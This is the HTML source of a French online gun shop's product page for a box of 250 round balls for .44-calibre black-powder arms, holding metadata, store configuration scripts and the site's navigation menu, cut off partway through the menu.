

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html
body_size: 30999
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454</title>
  
    
  
  
    
  
  <meta name="description" content="Revolver Pietta Remington 1858 Sheriff Inox en calibre 44. Très belle pièce de collection pour les amateurs d&#039;armes à poudre noire.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Mon Armurerie En Ligne",
    "url" : "https://www.monarmurerieenligne.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monarmurerieenligne.com/",
      "name": "Mon Armurerie En Ligne"
    },
    "name": "Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454",
    "url":  "https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monarmurerieenligne.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "MUNITIONS ET CHARGEURS",
            "item": "https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Munitions Poudre Noire",
            "item": "https://www.monarmurerieenligne.com/382-munitions-poudre-noire"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Balles rondes",
            "item": "https://www.monarmurerieenligne.com/391-balles-rondes"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454",
            "item": "https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454",
    "description": "Revolver Pietta Remington 1858 Sheriff Inox en calibre 44. Très belle pièce de collection pour les amateurs d&#039;armes à poudre noire.",
    "category": "Balles rondes",
    "image" :"https://www.monarmurerieenligne.com/38680-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg",    "sku": "BULL440454",
    "mpn": "BULL440454"
        ,
    "brand": {
      "@type": "Brand",
      "name": "BallEurope"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.740000",
        "unitCode": "kg"
    }
          }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html">
    <meta property="og:title" content="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454">
    <meta property="og:site_name" content="Mon Armurerie En Ligne">
    <meta property="og:description" content="Revolver Pietta Remington 1858 Sheriff Inox en calibre 44. Très belle pièce de collection pour les amateurs d&#039;armes à poudre noire.">
            <meta property="og:image" content="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg">
        <meta property="og:image:width" content="1024">
        <meta property="og:image:height" content="1024">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
    




    <link rel="stylesheet" href="https://www.monarmurerieenligne.com/themes/warehousechild/assets/cache/theme-ce78ee826.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var comment_tab = "3";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monarmurerieenligne.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":5,"pl_slider_t":4,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 180;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.monarmurerieenligne.com\/balles-rondes\/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html","meta":{"title":"Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454","description":"Revolver Pietta Remington 1858 Sheriff Inox en calibre 44. Tr\u00e8s belle pi\u00e8ce de collection pour les amateurs d'armes \u00e0 poudre noire.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-9969":true,"product-Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454":true,"product-id-category-391":true,"product-id-manufacturer-342":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mon Armurerie En Ligne","logo":"https:\/\/www.monarmurerieenligne.com\/img\/logo-1767600694.jpg","stores_icon":"https:\/\/www.monarmurerieenligne.com\/img\/logo_stores.png","favicon":"https:\/\/www.monarmurerieenligne.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monarmurerieenligne.com\/","current_url":"https:\/\/www.monarmurerieenligne.com\/balles-rondes\/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html","shop_domain_url":"https:\/\/www.monarmurerieenligne.com","img_ps_url":"https:\/\/www.monarmurerieenligne.com\/img\/","img_cat_url":"https:\/\/www.monarmurerieenligne.com\/img\/c\/","img_lang_url":"https:\/\/www.monarmurerieenligne.com\/img\/l\/","img_prod_url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/","img_manu_url":"https:\/\/www.monarmurerieenligne.com\/img\/m\/","img_sup_url":"https:\/\/www.monarmurerieenligne.com\/img\/su\/","img_ship_url":"https:\/\/www.monarmurerieenligne.com\/img\/s\/","img_store_url":"https:\/\/www.monarmurerieenligne.com\/img\/st\/","img_col_url":"https:\/\/www.monarmurerieenligne.com\/img\/co\/","img_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.monarmurerieenligne.com\/upload\/","pages":{"address":"https:\/\/www.monarmurerieenligne.com\/adresse","addresses":"https:\/\/www.monarmurerieenligne.com\/adresses","authentication":"https:\/\/www.monarmurerieenligne.com\/connexion","cart":"https:\/\/www.monarmurerieenligne.com\/panier","category":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=category","cms":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=cms","contact":"https:\/\/www.monarmurerieenligne.com\/nous-contacter","discount":"https:\/\/www.monarmurerieenligne.com\/reduction","guest_tracking":"https:\/\/www.monarmurerieenligne.com\/suivi-commande-invite","history":"https:\/\/www.monarmurerieenligne.com\/historique-commandes","identity":"https:\/\/www.monarmurerieenligne.com\/identite","index":"https:\/\/www.monarmurerieenligne.com\/","my_account":"https:\/\/www.monarmurerieenligne.com\/mon-compte","order_confirmation":"https:\/\/www.monarmurerieenligne.com\/confirmation-commande","order_detail":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.monarmurerieenligne.com\/suivi-commande","order":"https:\/\/www.monarmurerieenligne.com\/commande","order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-return","order_slip":"https:\/\/www.monarmurerieenligne.com\/avoirs","pagenotfound":"https:\/\/www.monarmurerieenligne.com\/page-introuvable","password":"https:\/\/www.monarmurerieenligne.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monarmurerieenligne.com\/promotions","product":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=product","search":"https:\/\/www.monarmurerieenligne.com\/recherche","sitemap":"https:\/\/www.monarmurerieenligne.com\/plan-du-site","stores":"https:\/\/www.monarmurerieenligne.com\/magasins","supplier":"https:\/\/www.monarmurerieenligne.com\/fournisseur","register":"https:\/\/www.monarmurerieenligne.com\/connexion?create_account=1","order_login":"https:\/\/www.monarmurerieenligne.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.monarmurerieenligne.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"small_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":96},"medium_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-medium_default.jpg","width":256,"height":256},"home_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024}},"small":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"medium":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monarmurerieenligne.com\/"},{"title":"MUNITIONS ET CHARGEURS","url":"https:\/\/www.monarmurerieenligne.com\/38-munitions-et-chargeurs"},{"title":"Munitions Poudre Noire","url":"https:\/\/www.monarmurerieenligne.com\/382-munitions-poudre-noire"},{"title":"Balles rondes","url":"https:\/\/www.monarmurerieenligne.com\/391-balles-rondes"},{"title":"Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454","url":"https:\/\/www.monarmurerieenligne.com\/balles-rondes\/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768629653,"static_token":"d8aef124e70258d9dca48105e1f8cf00","token":"c2f02b200985476088d2e425fbbf9d1c","debug":false};
        var review_controller_link = "https:\/\/www.monarmurerieenligne.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>



  <script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['lp'] = pluginData['lp'] ? pluginData['lp'] : { };
    pluginData['lp'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['lp'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['lp'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['lp'].ajaxUrl = "https://www.monarmurerieenligne.com/module/laposteproexpeditions/ajax";
    pluginData['lp'].token = "d8aef124e70258d9dca48105e1f8cf00";
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KBLXC90XLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-KBLXC90XLT',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
                <meta property="product:weight:value" content="0.740000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-9969 product-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454 product-id-category-391 product-id-manufacturer-342 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Livraison offerte à partir de 180€ d'achats - Paiement en plusieurs fois sans frais à partir de 100€</p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher un produit" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monarmurerieenligne.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Header Custom Links</span></h5>
        <div class="block-content rte-content">
            <div class="header-custom-links">
<div class="header-custom-links-block header-conseils"><a href="https://www.monarmurerieenligne.com/blog">Les conseils pros</a></div>
<div class="header-custom-links-block header-social-links"><a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></div>
<div class="header-custom-links-block header-tel"><span>09.51.54.91.19 (10h-12h, 14h-17h)</span></div>
</div>
        </div>
    </div>


  

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/12-tir-sportif" class="nav-link" >

								<span class="cbp-tab-title">
								Tir Sportif <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Tir Sportif </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR SPORTIF</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/13-small_default.jpg"alt="Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr">Carabines 17HMR et 22LR</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/277-small_default.jpg"alt="Packs Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr">Packs Carabines 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/267-carabines-seules" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/267-small_default.jpg"alt="Carabines seules"/></a><a href="https://www.monarmurerieenligne.com/267-carabines-seules">Carabines seules</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/263-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/263-small_default.jpg"alt="Autres calibres"/></a><a href="https://www.monarmurerieenligne.com/263-autres-calibres">Autres calibres</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/363-small_default.jpg"alt="Fusils à pompe"/></a><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe">Fusils à pompe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/364-small_default.jpg"alt="Carabines à levier sous garde"/></a><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde">Carabines à levier sous garde</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/365-small_default.jpg"alt="Carabines Tir Longue Distance"/></a><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance">Carabines Tir Longue Distance</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/14-small_default.jpg"alt="Ciblerie de tir sportif"/></a><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif">Ciblerie de tir sportif</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/146-small_default.jpg"alt="Cibles FFTir / ISSF"/></a><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf">Cibles FFTir / ISSF</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/15-small_default.jpg"alt="Modérateurs de son"/></a><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son">Modérateurs de son</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/227-small_default.jpg"alt="Modérateurs de son pour 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr">Modérateurs de son pour 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/366-small_default.jpg"alt="Modérateurs de son pour autres calibres"/></a><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres">Modérateurs de son pour autres calibres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/433-small_default.jpg"alt="Équipement du Tireur"/></a><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur">Équipement du Tireur</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/434-casques-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/434-small_default.jpg"alt="Casques de protection"/></a><a href="https://www.monarmurerieenligne.com/434-casques-de-protection">Casques de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/435-small_default.jpg"alt="Lunettes de protection"/></a><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection">Lunettes de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/652-montres">Montres</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/3-chasse" class="nav-link" >

								<span class="cbp-tab-title">
								Chasse <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/3-chasse"
